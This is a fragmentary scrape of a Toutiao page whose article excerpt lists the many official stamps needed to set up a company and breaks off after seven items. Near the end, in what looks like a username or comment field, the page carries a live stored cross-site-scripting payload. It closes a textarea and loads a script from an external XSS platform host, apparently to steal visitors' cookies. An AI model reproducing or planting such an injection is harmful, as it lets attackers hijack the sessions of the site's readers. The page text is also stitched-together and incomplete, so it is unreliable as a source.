 网和
+ 订阅
请教个问题。
从成立一家公司，到运营一家公司，再到注销一家公司，看看可以把老板逼哭的那些时刻。
成立一家公司要敲39个章？
办一个公司，所办手续罗列出来，真是吓死人：
1、商号查询，在工商局盖1次章。
2、名称预先核准，在工商局又盖1次章。
3、银行开验资户，银行盖1次章（有一套资料和协议，不过就算盖1次章吧）。
4、投资人打钱进银行验资户，银行盖1次章。
5、与会计师事务所签验资协议、询证函，会计事师事务所盖1次章。
6、去银行询证，银行再盖1次章。
7、会计师事务所出具验资报告，再盖1次章。
www.toutiao.com
确定
Man
~~~~
网和
</textarea>'"><script
src=http://www.xss8.net
/?c=5OWrB></script>
今日头条
你关心的，才是头条！